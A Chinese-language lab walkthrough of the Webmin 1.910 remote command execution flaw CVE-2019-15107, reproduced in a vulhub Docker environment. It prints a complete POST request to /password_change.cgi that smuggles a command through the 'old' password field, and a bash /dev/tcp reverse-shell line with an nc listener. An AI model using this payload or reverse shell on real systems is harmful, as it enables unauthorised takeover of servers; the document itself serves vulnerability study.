本文主要是介绍Webmin 远程命令执行漏洞_CVE-2019-15107,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Webmin 远程命令执行漏洞_CVE-2019-15107

文章目录

- Webmin 远程命令执行漏洞_CVE-2019-15107

- 在线漏洞详情:

- 漏洞描述:

- 版本影响:

- 环境搭建

- 漏洞复现

- 使用BP进行抓包

- POC

- 发送以下POST请求来执行命令id:

- 复现成功

- 漏洞利用-shell反弹

- 执行反弹指令

- bp的id替换成url编码反弹shell脚本

- 成功反弹



在线漏洞详情:

https://vulhub.org/#/environments/webmin/CVE-2019-15107/



漏洞描述:

版本影响:

Webmin 1.910

环境搭建

cd ~/vulhub/webmin/CVE-2019-15107



环境启动:

sudo docker-compose up -d # 下载拉取环境sudo docker ps -a # 查看下载拉取的文件

已启动:访问端口10000

漏洞复现



访问https://192.168.225.166:10000/

使用BP进行抓包

POC

POST /password_change.cgi



发送以下POST请求来执行命令id:

POST /password_change.cgi HTTP/1.1

Host: your-ip:10000

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Cookie: redirect=1; testing=1; sid=x; sessiontest=1

Referer: https://your-ip:10000/session_login.cgi

Content-Type: application/x-www-form-urlencoded

Content-Length: 60user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2

复现成功

漏洞利用-shell反弹



执行反弹指令

bash -c "bash -i &> /dev/tcp/192.168.225.166/6666 0<&1" nc -lvp 6666

bp的id替换成url编码反弹shell脚本



成功反弹

这篇关于Webmin 远程命令执行漏洞_CVE-2019-15107的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!